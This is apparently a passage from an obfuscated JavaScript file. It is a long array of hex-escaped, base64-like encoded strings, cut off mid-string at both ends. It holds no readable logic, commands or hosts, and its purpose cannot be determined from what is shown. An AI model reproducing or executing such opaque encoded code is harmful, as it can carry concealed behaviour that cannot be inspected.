35\x32\x77\x34\x6a\x44\x76\x4d\x4b\x68\x64\x4d\x4f\x6b\x77\x70\x62\x43\x6d\x63\x4f\x72\x5a\x78\x5a\x65\x4f\x52\x2f\x44\x6c\x38\x4b\x6b\x59\x6c\x41\x3d','\x66\x52\x34\x75\x63\x43\x6b\x3d','\x61\x31\x54\x43\x6d\x67\x3d\x3d','\x77\x6f\x6a\x43\x75\x63\x4b\x30\x77\x71\x74\x55\x65\x51\x49\x3d','\x77\x36\x68\x32\x61\x4d\x4b\x6a\x51\x63\x4f\x7a\x52\x4d\x4b\x6e\x77\x70\x66\x43\x72\x63\x4f\x55\x58\x33\x77\x4d\x77\x37\x6f\x52\x77\x34\x37\x43\x6f\x41\x3d\x3d','\x56\x73\x4f\x53\x77\x37\x62\x44\x6f\x4d\x4f\x33','\x46\x79\x72\x44\x67\x38\x4b\x4c\x77\x36\x44\x43\x70\x6b\x6a\x43\x76\x51\x3d\x3d','\x59\x4d\x4b\x38\x77\x70\x45\x70\x77\x72\x37\x44\x6f\x4d\x4b\x30\x59\x7a\x30\x5a\x63\x55\x44\x43\x71\x53\x56\x4a\x77\x70\x64\x4f\x77\x72\x49\x74','\x77\x70\x30\x59\x77\x34\x2f\x44\x75\x56\x63\x3d','\x43\x47\x48\x44\x6f\x31\x6e\x43\x6f\x73\x4b\x57\x48\x52\x37\x44\x6b\x51\x3d\x3d','\x4c\x55\x78\x33\x77\x37\x45\x6b\x77\x72\x66\x43\x73\x57\x51\x3d','\x51\x73\x4f\x32\x45\x73\x4f\x70\x77\x6f\x72\x43\x71\x38\x4b\x4e\x77\x36\x72\x44\x6c\x63\x4b\x4e\x77\x35\x2f\x44\x69\x4d\x4b\x7a\x61\x53\x66\x43\x6e\x73\x4b\x46','\x48\x45\x4e\x69\x77\x36\x77\x30\x77\x72\x33\x43\x6d\x30\x62\x43\x74\x38\x4b\x6d\x54\x4d\x4b\x42\x47\x41\x3d\x3d','\x77\x70\x2f\x44\x6d\x52\x59\x2b\x77\x6f\x76\x44\x6c\x51\x3d\x3d','\x77\x36\x4d\x46\x77\x36\x63\x49\x77\x6f\x76\x43\x75\x63\x4f\x39\x53\x73\x4b\x38','\x77\x71\x45\x77\x65\x38\x4b\x36\x77\x72\x41\x53','\x49\x48\x54\x44\x71\x56\x7a\x43\x76\x73\x4b\x4c\x42\x42\x59\x3d','\x77\x34\x70\x52\x77\x72\x54\x43\x6a\x38\x4f\x69\x64\x51\x3d\x3d','\x66\x63\x4b\x4a\x53\x67\x33\x44\x6a\x73\x4f\x75\x52\x38\x4f\x6f\x77\x6f\x54\x44\x6f\x54\x51\x3d','\x54\x48\x4e\x77\x77\x71\x68\x68\x41\x67\x3d\x3d','\x4d\x54\x50\x44\x6d\x73\x4b\x39\x77\x70\x44\x43\x72\x67\x3d\x3d','\x55\x67\x6a\x43\x69\x67\x6e\x44\x73\x42\x77\x3d','\x77\x6f\x6e\x44\x72\x38\x4f\x36\x59\x67\x77\x2b','\x77\x6f\x2f\x43\x74\x73\x4b\x74\x50\x63\x4b\x69\x65\x77\x3d\x3d','\x77\x70\x66\x43\x70\x63\x4b\x6b\x77\x72\x35\x63','\x4f\x46\x68\x2f\x77\x37\x59\x32\x77\x71\x73\x3d','\x59\x63\x4b\x74\x77\x70\x55\x3d','\x77\x35\x4a\x32\x62\x73\x4f\x41\x52\x4d\x4f\x59','\x77\x72\x78\x4b\x77\x70\x50\x44\x6c\x6d\x4e\x35','\x77\x70\x33\x43\x72\x63\x4b\x6f\x77\x72\x39\x4a\x5a\x41\x3d\x3d','\x77\x37\x7a\x44\x6e\x52\x54\x43\x73\x63\x4b\x2b\x4d\x6c\x76\x44\x6f\x56\x38\x3d','\x58\x69\x64\x43\x77\x72\x4a\x30\x77\x34\x73\x3d','\x51\x73\x4f\x76\x41\x63\x4f\x6f\x77\x6f\x72\x43\x71\x38\x4b\x57\x77\x36\x72\x44\x6d\x38\x4b\x51\x77\x35\x6e\x44\x67\x77\x3d\x3d','\x77\x70\x44\x44\x70\x4d\x4f\x50\x57\x7a\x34\x69','\x77\x71\x72\x44\x67\x38\x4f\x49\x51\x53\x30\x35\x77\x71\x78\x6b\x77\x6f\x66\x44\x70\x52\x30\x3d','\x45\x57\x6e\x44\x6a\x6e\x4d\x55\x77\x37\x77\x3d','\x77\x6f\x38\x57\x77\x34\x37\x44\x6a\x55\x66\x43\x69\x73\x4f\x75\x77\x35\x50\x44\x74\x4d\x4b\x4f\x4e\x42\x72\x43\x73\x77\x3d\x3d','\x77\x71\x39\x41\x77\x34\x2f\x43\x69\x7a\x33\x43\x75\x67\x3d\x3d','\x58\x48\x33\x43\x74\x30\x6e\x44\x6d\x63\x4b\x64\x4d\x4d\x4f\x42\x46\x47\x30\x48\x54\x32\x4d\x44\x77\x70\x67\x2b\x5a\x54\x6b\x51\x41\x79\x77\x49\x77\x70\x6b\x3d','\x56\x38\x4f\x69\x44\x73\x4f\x39\x77\x70\x66\x43\x74\x67\x3d\x3d','\x41\x6e\x4e\x7a\x77\x36\x6b\x6e\x77\x72\x62\x43\x71\x6e\x7a\x43\x75\x4d\x4b\x54\x59\x4d\x4b\x6d\x4b\x54\x50\x44\x68\x38\x4f\x76\x77\x34\x66\x43\x74\x4d\x4f\x75\x59\x38\x4f\x51\x65\x67\x3d\x3d','\x77\x6f\x78\x33\x62\x4d\x4b\x64\x77\x36\x62\x43\x71\x73\x4f\x4e\x49\x32\x50\x43\x74\x31\x6c\x63\x77\x6f\x7a\x43\x6f\x6c\x46\x4f\x58\x73\x4b\x6a\x53\x77\x33\x44\x6b\x73\x4f\x48\x44\x4d\x4b\x7a\x43\x6a\x49\x4f\x41\x63\x4f\x33\x4c\x41\x3d\x3d','\x62\x7a\x6c\x39\x53\x33\x50\x43\x67\x4d\x4f\x64\x4f\x55\x51\x4a\x77\x35\x4c\x44\x6c\x63\x4b\x61\x77\x6f\x66\x44\x75\x53\x34\x57\x77\x37\x4c\x44\x6b\x6d\x42\x58','\x63\x42\x37\x44\x6f\x48\x54\x44\x6d\x48\x70\x66\x56\x51\x48\x44\x70\x48\x68\x46\x77\x72\x51\x42\x77\x70\x77\x54\x77\x72\x74\x42\x54\x57\x38\x48\x77\x72\x76\x44\x73\x30\x2f\x43\x6e\x68\x4e\x73\x54\x73\x4b\x37\x77\x37\x76\x43\x6c\x73\x4b\x43\x77\x35\x6e\x44\x6e\x4d\x4f\x71\x53\x63\x4b\x41','\x77\x72\x41\x44\x77\x36\x45\x41\x77\x72\x33\x43\x72\x4d\x4f\x62\x66\x4d\x4b\x61\x46\x4d\x4f\x45\x77\x71\x54\x43\x74\x4d\x4b\x74\x5a\x32\x6a\x43\x76\x6e\x73\x4e\x77\x72\x45\x66\x77\x34\x6b\x6d\x77\x37\x51\x6e\x77\x72\x4a\x51\x4a\x67\x3d\x3d','\x62\x73\x4b\x61\x53\x51\x4c\x44\x75\x38\x4f\x31\x56\x63\x4b\x6f\x77\x6f\x62\x44\x71\x79\x73\x66\x77\x72\x62\x43\x6d\x73\x4b\x63','\x53\x58\x2f\x43\x76\x73\x4b\x32\x77\x71\x51\x33','\x4a\x44\x37\x44\x6d\x73\x4b\x68\x77\x70\x54\x43\x70\x45\x49\x3d','\x4f\x63\x4f\x70\x58\x4d\x4b\x79\x4c\x57\x62\x43\x70\x68\x52\x77\x41\x73\x4f\x5a\x48\x63\x4b\x42\x77\x37\x67\x3d','\x45\x32\x58\x44\x68\x45\x70\x73\x65\x4d\x4b\x6e','\x42\x6d\x7a\x44\x6d\x6c\x31\x6b\x5a\x73\x4f\x73\x46\x63\x4b\x58\x49\x63\x4b\x57\x77\x6f\x7a\x43\x74\x63\x4b\x65','\x52\x38\x4b\x46\x77\x71\x55\x52\x77\x72\x63\x64','\x58\x6e\x37\x44\x67\x7a\x63\x4a\x46\x73\x4b\x71','\x77\x71\x2f\x43\x73\x4d\x4b\x6a\x77\x6f\x31\x4f\x5a\x42\x54\x44\x73\x45\x76\x43\x6a\x6b\x4d\x3d','\x77\x37\x45\x59\x77\x36\x77\x51\x77\x70\x62\x43\x76\x67\x3d\x3d','\x77\x70\x70\x39\x66\x73\x4b\x64\x77\x36\x4c\x43\x76\x63\x4f\x47\x66\x32\x72\x43\x6a\x6e\x55\x4d\x77\x34\x41\x3d','\x42\x48\x6a\x44\x6e\x45\x78\x78\x65\x51\x3d\x3d','\x53\x57\x44\x44\x67\x7a\x59\x4e\x43\x63\x4b\x4e\x57\x73\x4f\x75\x4d\x31\x6a\x43\x74\x63\x4f\x63\x77\x34\x6a\x44\x6e\x44\x37\x44\x6a\x4d\x4b\x4a','\x52\x4d\x4f\x37\x43\x38\x4f\x37\x77\x6f\x59\x3d','\x45\x63\x4f\x61\x77\x36\x34\x3d','\x77\x34\x42\x6e\x61\x63\x4f\x58\x58\x38\x4f\x63\x49\x77\x6e\x43\x74\x63\x4f\x4e\x62\x6a\x37\x44\x6f\x38\x4f\x68\x5a\x56\x64\x48','\x58\x46\x35\x67\x41\x69\x77\x3d','\x77\x72\x74\x45\x77\x71\x62\x44\x67\x32\x4e\x35\x48\x4d\x4f\x6b','\x77\x70\x76\x44\x76\x63\x4f\x51\x51\x53\x30\x77\x77\x71\x78\x6d\x77\x70\x54\x43\x75\x52\x74\x51\x77\x34\x4c\x43\x6c\x57\x35\x32\x77\x71\x67\x69','\x77\x37\x63\x51\x77\x37\x41\x67\x77\x6f\x37\x43\x72\x4d\x4f\x62\x61\x77\x3d\x3d','\x77\x36\x68\x32\x61\x4d\x4b\x6a\x51\x63\x4f\x7a\x52\x4d\x4b\x6e\x77\x70\x66\x43\x72\x63\x4f\x4c\x51\x48\x34\x49\x77\x36\x6b\x3d','\x47\x6e\x7a\x44\x71\x45\x37\x43\x70\x4d\x4b\x4d','\x54\x63\x4b\x4f\x77\x71\x38\x53\x77\x72\x59\x3d','\x77\x70\x37\x44\x72\x38\x4f\x69\x62\x77\x34\x6e\x77\x36\x37\x43\x71\x38\x4f\x59\x77\x35\x70\x33\x46\x69\x64\x47\x77\x72\x5a\x58\x65\x73\x4f\x57\x77\x36\x70\x33','\x77\x71\x63\x6e\x66\x4d\x4b\x6e\x77\x71\x45\x43\x4c\x48\x38\x57\x77\x71\x6f\x3d','\x65\x68\x44\x44\x74\x57\x6a\x44\x6b\x6e\x35\x46\x54\x6c\x33\x44\x72\x6e\x64\x41\x77\x72\x6b\x35\x77\x6f\x67\x42\x77\x72\x68\x4f\x46\x6a\x35\x42\x77\x6f\x76\x43\x6f\x51\x3d\x3d','\x77\x37\x41\x69\x52\x54\x4a\x6b','\x59\x56\x58\x43\x6a\x67\x3d\x3d','\x51\x47\x62\x43\x75\x63\x4b\x69\x77\x71\x55\x6c\x77\x6f\x45\x33','\x4c\x48\x37\x43\x72\x73\x4b\x69\x5a\x33\x38\x5a\x77\x35\x6a\x44\x6e\x58\x4a\x67\x77\x36\x55\x67\x77\x72\x64\x54\x43\x48\x4a\x4a\x77\x72\x4a\x33\x61\x63\x4f\x7a\x65\x38\x4f\x45\x77\x72\x4c\x44\x6c\x67\x3d\x3d','\x51\x52\x48\x43\x6a\x77\x2f\x44\x6f\x51\x3d\x3d','\x56\x6d\x66\x43\x74\x32\x72\x44\x69\x63\x4b\x62\x48\x67\x3d\x3d','\x77\x37\x62\x44\x6a\x77\x6a\x43\x73\x51\x3d\x3d','\x43\x54\x50\x44\x6a\x38\x4b\x64\x77\x36\x50\x43\x75\x33\x73\x3d','\x77\x70\x77\x51\x77\x34\x33\x44\x71\x46\x33\x43\x69\x63\x4b\x76\x77\x35\x48\x44\x6f\x4d\x4b\x4f\x4f\x41\x66\x43\x69\x68\x50\x44\x69\x6c\x38\x68\x4b\x73\x4f\x4b\x77\x37\x6b\x3d','\x4a\x44\x2f\x44\x76\x41\x3d\x3d','\x44\x47\x6e\x43\x73\x4d\x4b\x69\x64\x6c\x78\x65\x77\x35\x66\x44\x6a\x47\x4d\x3d','\x4b\x63\x4f\x73\x58\x63\x4b\x30\x49\x33\x33\x43\x70\x67\x6c\x67\x42\x38\x4f\x4a\x42\x73\x4b\x37\x77\x37\x68\x6b\x48\x6e\x63\x44\x77\x72\x74\x53\x77\x70\x49\x3d','\x4d\x53\x6f\x55\x77\x36\x49\x74','\x77\x6f\x56\x4b\x51\x51\x3d\x3d','\x4d\x6c\x56\x69\x77\x36\x41\x77\x77\x70\x44\x43\x70\x6d\x44\x43\x73\x73\x4b\x6b\x58\x51\x3d\x3d','\x77\x70\x33\x43\x70\x38\x4b\x71\x4b\x73\x4b\x35\x66\x38\x4b\x4f\x4f\x30\x6b\x36\x77\x37\x2f\x44\x6e\x4d\x4b\x47\x64\x73\x4f\x6a\x77\x70\x7a\x43\x6a\x38\x4b\x33\x59\x68\x31\x58\x48\x51\x54\x44\x6b\x63\x4f\x74\x4f\x68\x68\x61','\x50\x38\x4f\x59\x77\x34\x37\x43\x6e\x44\x4c\x44\x73\x77\x3d\x3d','\x53\x63\x4b\x4e\x52\x43\x62\x44\x6b\x73\x4f\x55\x51\x38\x4f\x6f\x77\x70\x54\x44\x71\x79\x73\x46\x77\x72\x48\x43\x6b\x73\x4b\x78\x77\x36\x74\x61\x55\x63\x4b\x70\x63\x42\x67\x3d','\x77\x36\x4d\x4a\x77\x36\x73\x48\x77\x6f\x33\x43\x75\x73\x4b\x47\x65\x38\x4b\x66\x48\x4d\x4f\x62\x77\x72\x48\x43\x74\x63\x4b\x74\x63\x48\x50\x43\x6f\x57\x39\x4c\x77\x72\x4d\x54\x77\x34\x41\x65\x77\x36\x73\x74\x77\x72\x70\x62\x55\x63\x4f\x2b','\x77\x36\x49\x42\x77\x36\x6b\x57\x77\x6f\x63\x3d','\x54\x32\x6a\x43\x75\x63\x4b\x32\x77\x71\x51\x32\x77\x70\x4d\x78\x77\x37\x35\x75\x77\x34\x41\x3d','\x77\x72\x72\x43\x75\x73\x4b\x75\x77\x71\x42\x59\x64\x68\x2f\x43\x74\x56\x33\x43\x6d\x30\x72\x43\x69\x63\x4f\x59\x77\x71\x37\x43\x73\x58\x33\x43\x68\x77\x66\x44\x6b\x4d\x4b\x6d\x66\x54\x74\x56\x52\x78\x66\x44\x73\x67\x58\x43\x69\x7a\x74\x6a\x77\x34\x63\x49\x77\x6f\x35\x55\x77\x71\x48\x43\x67\x31\x46\x79\x77\x6f\x66\x44\x74\x63\x4f\x57\x77\x37\x64\x4b\x77\x37\x48\x44\x71\x63\x4b\x4b\x77\x37\x62\x43\x67\x44\x74\x43\x55\x58\x72\x44\x71\x79\x4a\x51\x77\x6f\x38\x69\x77\x36\x4c\x44\x6c\x38\x4f\x44\x48\x69\x78\x57\x77\x34\x6e\x43\x68\x4d\x4b\x45\x77\x70\x73\x50\x45\x44\x46\x6c\x45\x73\x4b\x6f\x77\x35\x74\x52\x77\x70\x58\x44\x6f\x38\x4b\x5a\x77\x34\x6e\x44\x68\x52\x6e\x44\x75\x47\x72\x43\x6b\x51\x3d\x3d','\x77\x70\x48\x43\x6f\x63\x4f\x68','\x65\x38\x4b\x7a\x77\x6f\x4d\x6c\x77\x72\x2f\x44\x71\x4d\x4b\x75\x61\x53\x73\x3d','\x77\x70\x41\x2b\x65\x55\x48\x44\x6b\x4d\x4f\x6d\x77\x37\x31\x57','\x54\x6e\x66\x43\x71\x48\x76\x44\x68\x63\x4b\x47\x4d\x63\x4f\x66','\x59\x4d\x4b\x79\x77\x6f\x4d\x6c','\x59\x63\x4b\x6e\x51\x55\x4a\x5a\x77\x36\x7a\x43\x6e\x78\x59\x48\x77\x6f\x54\x43\x71\x4d\x4f\x36\x77\x35\x6b\x48\x4b\x63\x4b\x4c\x77\x70\x6f\x6a\x48\x73\x4b\x47\x55\x51\x3d\x3d','\x45\x53\x66\x44\x6a\x73\x4b\x4b\x77\x36\x4d\x3d','\x77\x71\x74\x45\x77\x70\x62\x44\x67\x6e\x78\x31\x48\x4d\x4f\x33\x77\x70\x38\x75\x77\x70\x6b\x48','\x77\x70\x33\x43\x68\x63\x4f\x70\x77\x36\x55\x4a\x77\x6f\x48\x43\x73\x73\x4b\x79\x77\x70\x63\x35\x65\x4d\x4b\x68\x77\x6f\x37\x43\x69\x4d\x4f\x59\x77\x70\x4a\x74\x77\x72\x37\x43\x67\x63\x4b\x51\x77\x36\x77\x73','\x77\x34\x38\x76\x77\x70\x37\x44\x68\x73\x4f\x58','\x77\x70\x49\x30\x57\x45\x62\x44\x69\x38\x4f\x67\x77\x37\x31\x43','\x52\x46\x35\x36\x48\x69\x35\x68\x77\x72\x77\x4a\x77\x6f\x67\x52\x77\x70\x72\x44\x67\x73\x4b\x66\x63\x47\x70\x4e\x77\x34\x72\x44\x71\x4d\x4f\x70\x4f\x38\x4b\x32\x66\x53\x7a\x44\x69\x77\x3d\x3d','\x77\x72\x44\x44\x72\x43\x50\x44\x69\x38\x4b\x55','\x62\x63\x4b\x79\x77\x6f\x6b\x75\x77\x72\x7a\x44\x6f\x73\x4b\x30\x5a\x53\x42\x5a','\x77\x6f\x6a\x44\x6c\x51\x73\x3d','\x56\x41\x4e\x38\x52\x33\x4c\x43\x67\x63\x4f\x37\x4b\x55\x49\x4a','\x77\x36\x4d\x38\x77\x34\x62\x43\x71\x53\x4e\x58\x52\x63\x4b\x53','\x57\x6d\x68\x72\x77\x72\x35\x77\x48\x31\x66\x43\x68\x63\x4f\x51\x77\x36\x59\x73\x77\x36\x55\x3d','\x58\x56\x5a\x6f\x41\x79\x45\x3d','\x77\x37\x55\x67\x57\x79\x4a\x6b\x77\x35\x58\x43\x6c\x52\x45\x64\x77\x71\x70\x45\x77\x72\x58\x43\x74\x67\x3d\x3d','\x77\x6f\x7a\x44\x67\x42\x4d\x34\x77\x70\x6f\x3d','\x5a\x73\x4b\x34\x77\x6f\x34\x6e\x77\x72\x48\x44\x74\x51\x3d\x3d','\x62\x68\x41\x6a\x64\x53\x55\x3d','\x77\x35\x77\x32\x77\x70\x76\x44\x67\x4d\x4f\x47\x59\x67\x3d\x3d','\x63\x52\x37\x44\x6f\x6e\x48\x44\x6e\x45\x42\x6e\x52\x46\x33\x43\x71\x58\x31\x59\x77\x6f\x4d\x32\x77\x70\x51\x54','\x77\x36\x4e\x76\x64\x38\x4b\x35\x55\x73\x4f\x68','\x56\x38\x4f\x31\x42\x73\x4f\x2b\x77\x6f\x72\x43\x6d\x73\x4b\x33\x77\x37\x66\x44\x6d\x63\x4b\x77\x77\x35\x54\x44\x6b\x4d\x4b\x6f\x61\x79\x30\x3d','\x77\x70\x58\x44\x74\x73\x4f\x39\x64\x52\x30\x31','\x77\x6f\x31\x33\x57\x4d\x4b\x4e\x77\x36\x6e\x43\x6a\x63\x4f\x52\x4f\x44\x72\x43\x6d\x32\x4e\x5a\x77\x71\x33\x43\x71\x55\x5a\x4d\x56\x73\x4b\x68\x54\x52\x66\x44\x71\x4d\x4f\x47','\x56\x63\x4b\x55\x77\x71\x49\x47\x77\x71\x77\x5a\x47\x53\x4d\x71\x65\x73\x4b\x64\x77\x37\x6e\x43\x6f\x4d\x4b\x67\x66\x4d\x4b\x2f\x77\x36\x73\x61\x77\x71\x73\x3d','\x49\x6a\x4d\x52\x77\x36\x51\x38\x45\x41\x3d\x3d','\x77\x37\x45\x48\x77\x72\x62\x44\x74\x38\x4f\x33\x58\x38\x4b\x4d\x63\x42\x30\x6b\x77\x71\x50\x44\x70\x77\x3d\x3d','\x4e\x45\x76\x43\x74\x63\x4f\x6d\x55\x30\x62\x44\x71\x38\x4f\x30\x77\x35\x6e\x43\x70\x47\x48\x43\x70\x58\x7a\x43\x76\x4d\x4b\x4a\x63\x4d\x4f\x41\x77\x36\x51\x4e\x54\x38\x4f\x53\x61\x4d\x4b\x78\x77\x6f\x6e\x44\x73\x63\x4b\x48\x5a\x4d\x4b\x64\x4a\x77\x3d\x3d','\x52\x67\x64\x6d\x57\x33\x51\x3d','\x4e\x38\x4f\x79\x77\x36\x6b\x3d','\x77\x36\x67\x67\x77\x34\x58\x43\x72\x77\x4e\x48\x57\x73\x4b\x5a\x4f\x51\x3d\x3d','\x77\x6f\x33\x43\x76\x73\x4b\x49\x77\x6f\x62\x44\x70\x6b\x4c\x43\x6a\x73\x4b\x30\x59\x79\x30\x56\x77\x6f\x49\x7a\x77\x36\x34\x6b\x77\x71\x30\x61\x48\x7a\x63\x54\x77\x37\x4a\x44\x77\x72\x6a\x43\x75\x63\x4f\x41\x77\x36\x37\x44\x6e\x41\x3d\x3d','\x58\x32\x70\x31\x77\x71\x35\x77','\x77\x6f\x73\x4a\x52\x51\x3d\x3d','\x51\x6d\x6e\x44\x67\x6a\x4d\x59\x44\x51\x3d\x3d','\x77\x70\x54\x43\x74\x73\x4b\x51\x77\x6f\x76\x44\x72\x6c\x54\x44\x6c\x4d\x4b\x38\x66\x57\x77\x48\x77\x6f\x38\x71\x77\x35\x30\x6c\x77\x71\x6f\x61','\x62\x67\x63\x72\x64\x6a\x68\x33','\x77\x71\x31\x55\x77\x34\x6e\x43\x6d\x69\x6a\x43\x70\x54\x55\x4f\x54\x4d\x4b\x54','\x63\x4d\x4b\x4a\x55\x41\x6a\x44\x75\x63\x4f\x6e\x55\x73\x4f\x70\x77\x6f\x4c\x43\x6f\x43\x77\x66\x77\x72\x72\x43\x68\x38\x4b\x7a\x77\x36\x4e\x52\x53\x38\x4b\x34\x54\x41\x30\x6a\x65\x42\x2f\x43\x6e\x73\x4b\x43\x77\x35\x54\x43\x6a\x38\x4b\x63\x43\x38\x4b\x67\x59\x73\x4b\x4c\x46\x6a\x6c\x38\x5a\x78\x5a\x30','\x54\x6e\x50\x43\x74\x6e\x33\x44\x69\x51\x3d\x3d','\x77\x37\x41\x36\x77\x34\x33\x43\x75\x42\x5a\x5a\x54\x38\x4b\x53\x50\x6a\x48\x43\x72\x30\x45\x6a','\x77\x6f\x48\x43\x72\x63\x4b\x66\x77\x6f\x48\x44\x70\x56\x41\x3d','\x42\x54\x54\x44\x67\x38\x4b\x52\x77\x36\x49\x3d','\x47\x6e\x44\x44\x6b\x57\x6b\x48\x77\x36\x35\x54\x77\x71\x50\x43\x6a\x52\x7a\x43\x67\x38\x4f\x71\x58\x38\x4b\x6e\x77\x35\x63\x31\x4a\x41\x34\x59\x5a\x4d\x4b\x31\x4e\x38\x4f\x2f\x4c\x38\x4b\x79\x49\x73\x4f\x42\x77\x70\x54\x44\x68\x38\x4b\x65\x49\x7a\x49\x70\x77\x37\x58\x43\x6d\x38\x4f\x47\x77\x37\x31\x39\x77\x35\x34\x3d','\x77\x72\x78\x5a\x77\x34\x72\x43\x6a\x53\x77\x3d','\x77\x37\x4e\x6b\x65\x38\x4b\x34\x5a\x38\x4f\x31\x56\x63\x4b\x6d\x77\x70\x48\x44\x68\x38\x4f\x46\x52\x33\x77\x3d','\x41\x33\x4c\x44\x6c\x46\x46\x68\x65\x51\x3d\x3d','\x77\x34\x31\x62\x77\x72\x7a\x43\x6b\x73\x4f\x79','\x77\x6f\x67\x36\x66\x56\x76\x44\x6e\x73\x4f\x6f\x77\x36\x64\x4b\x4a\x38\x4f\x50\x77\x37\x7a\x43\x70\x78\x31\x6d\x66\x55\x35\x4d\x77\x70\x58\x43\x68\x33\x58\x44\x67\x33\x6f\x74\x77\x72\x6e\x43\x75\x38\x4f\x4b\x77\x71\x2f\x44\x70\x38\x4f\x59\x77\x34\x6b\x53\x64\x63\x4f\x53\x77\x34\x33\x43\x6d\x38\x4f\x6e\x4f\x54\x76\x44\x6d\x77\x3d\x3d','\x56\x4d\x4b\x63\x77\x71\x41\x58\x77\x71\x59\x3d','\x4c\x31\x6e\x43\x70\x73\x4f\x39\x64\x55\x44\x44\x75\x73\x4f\x31\x77\x35\x2f\x44\x6a\x6d\x33\x43\x75\x48\x41\x3d','\x77\x70\x4c\x44\x76\x4d\x4f\x31\x61\x41\x30\x31','\x77\x35\x73\x38\x77\x70\x50\x44\x6e\x63\x4f\x57','\x51\x6d\x62\x43\x6f\x63\x4b\x73\x77\x72\x63\x6c\x77\x70\x49\x39\x77\x37\x67\x76\x77\x34\x4c\x43\x71\x38\x4f\x69\x77\x70\x70\x42\x5a\x57\x62\x43\x74\x63\x4b\x61\x46\x4d\x4b\x70\x77\x6f\x4d\x44\x77\x71\x44\x43\x6e\x79\x42\x78\x41\x63\x4f\x4e\x45\x73\x4b\x6f\x4a\x46\x2f\x43\x75\x73\x4f\x64\x4a\x73\x4b\x68\x77\x37\x58\x43\x6a\x55\x76\x43\x72\x38\x4b\x71\x77\x72\x45\x7a\x77\x34\x64\x45','\x77\x6f\x6a\x43\x6e\x38\x4f\x39\x77\x36\x35\x4f\x77\x70\x76\x43\x72\x67\x3d\x3d','\x48\x7a\x4c\x44\x69\x38\x4b\x67\x77\x70\x4c\x43\x75\x45\x50\x44\x6d\x4d\x4b\x4a\x51\x38\x4f\x51\x43\x38\x4f\x74\x47\x73\x4b\x44\x77\x37\x2f\x44\x74\x63\x4b\x77\x4f\x4d\x4f\x75\x77\x71\x46\x64\x50\x79\x4a\x4d','\x4d\x30\x46\x67\x77\x36\x77\x6c\x77\x72\x6e\x43\x74\x32\x62\x43\x70\x38\x4f\x69\x53\x38\x4b\x51\x44\x52\x72\x44\x73\x41\x3d\x3d','\x5a\x38\x4b\x36\x51\x30\x46\x52','\x77\x6f\x54\x43\x72\x38\x4b\x79\x4a\x38\x4b\x78\x61\x63\x4f\x55\x41\x31\x35\x32\x77\x34\x33\x44\x6f\x38\x4b\x78\x59\x63\x4f\x4d\x77\x70\x2f\x43\x6a\x38\x4b\x72\x66\x7a\x64\x52\x4b\x67\x72\x43\x6b\x63\x4f\x30\x4d\x41\x4a\x48\x61\x6b\x38\x3d','\x77\x35\x6c\x49\x77\x72\x48\x43\x69\x63\x4f\x7a','\x65\x38\x4b\x75\x77\x6f\x49\x79\x77\x70\x6a\x44\x70\x73\x4b\x6c\x59\x6a\x74\x7a\x5a\x31\x48\x43\x71\x67\x3d\x3d','\x54\x38\x4b\x53\x77\x71\x34\x4c\x77\x71\x38\x4c','\x54\x4d\x4b\x63\x77\x72\x6f\x4c\x77\x71\x51\x50\x51\x77\x51\x52\x45\x4d\x4b\x73\x77\x34\x2f\x43\x69\x38\x4b\x4e\x66\x73\x4b\x55\x77\x34\x38\x6e\x77\x6f\x77\x6d\x77\x35\x66\x43\x73\x58\x37\x44\x71\x4d\x4b\x30\x52\x4d\x4f\x6f\x77\x72\x76\x44\x74\x63\x4b\x31\x77\x35\x73\x65','\x43\x57\x58\x44\x72\x55\x6a\x43\x74\x51\x3d\x3d','\x4c\x38\x4f\x54\x77\x34\x4c\x43\x6e\x51\x66\x44\x70\x38\x4b\x2b\x59\x51\x55\x4e\x77\x70\x54\x44\x74\x38\x4f\x4f','\x77\x34\x76\x43\x71\x63\x4f\x31\x77\x72\x41\x4c\x61\x30\x48\x44\x6f\x52\x7a\x43\x6e\x67\x33\x43\x6b\x4d\x4b\x46\x77\x72\x54\x43\x6f\x41\x3d\x3d','\x46\x7a\x4c\x44\x6b\x51\x73\x7a\x4f\x73\x4f\x77\x58\x63\x4f\x51\x4c\x4d\x4b\x55\x77\x35\x7a\x43\x6f\x73\x4f\x61\x46\x38\x4f\x49\x77\x70\x6a\x44\x67\x38\x4b\x31\x46\x57\x6a\x44\x70\x6c\x2f\x43\x75\x73\x4b\x73\x58\x32\x55\x57\x44\x63\x4b\x4a\x65\x44\x30\x32\x77\x37\x7a\x43\x70\x4d\x4f\x61\x77\x70\x63\x57\x77\x71\x51\x54\x5a\x63\x4f\x4c\x42\x38\x4b\x68\x4b\x63\x4f\x42\x77\x71\x63\x6d\x45\x63\x4b\x79\x77\x70\x45\x67\x58\x43\x64\x34\x77\x70\x4a\x32\x43\x38\x4b\x35\x47\x73\x4b\x4f\x59\x38\x4f\x4a\x47\x68\x67\x3d','\x46\x32\x50\x44\x67\x6d\x45\x55\x77\x36\x70\x69\x77\x71\x44\x43\x6d\x6c\x2f\x43\x6b\x38\x4f\x33\x54\x67\x3d\x3d','\x77\x36\x77\x6b\x77\x34\x38\x3d','\x55\x63\x4b\x50\x77\x71\x38\x3d','\x77\x72\x51\x44\x51\x77\x3d\x3d','\x57\x30\x37\x44\x72\x6d\x34\x44\x77\x36\x35\x58\x77\x72\x2f\x43\x69\x6c\x37\x43\x6c\x38\x4f\x47\x61\x4d\x4b\x77\x77\x36\x55\x39\x4e\x42\x49\x50\x52\x63\x4f\x72\x45\x4d\x4f\x4a\x53\x73\x4b\x64\x42\x4d\x4f\x6d\x77\x71\x6e\x44\x73\x63\x4f\x51\x53\x53\x55\x52\x77\x36\x59\x3d','\x77\x37\x70\x76\x63\x38\x4f\x62','\x65\x52\x34\x73\x59\x53\x4e\x70','\x62\x73\x4b\x64\x56\x51\x6b\x3d','\x54\x6b\x30\x54\x77\x36\x51\x2f','\x53\x56\x76\x44\x68\x41\x3d\x3d','\x77\x36\x6b\x6d\x77\x34\x38\x3d','\x56\x51\x54\x43\x6a\x42\x73\x3d','\x77\x36\x63\x39\x77\x34\x66\x43\x71\x77\x3d\x3d','\x49\x68\x44\x44\x75\x51\x3d\x3d','\x77\x36\x68\x62\x54\x41\x3d\x3d','\x46\x53\x74\x45\x77\x70\x4a\x30\x77\x34\x72\x43\x71\x45\x6e\x44\x71\x52\x4a\x49','\x77\x37\x42\x32\x63\x73\x4b\x2f\x51\x77\x3d\x3d','\x57\x47\x6a\x43\x68\x4d\x4b\x78\x77\x71\x49\x74\x77\x6f\x67\x31','\x77\x70\x35\x48\x77\x70\x63\x3d','\x65\x63\x4b\x34\x77\x70\x45\x3d','\x77\x37\x41\x61\x59\x67\x3d\x3d','\x77\x71\x63\x36\x64\x38\x4b\x6f\x77\x72\x41\x45\x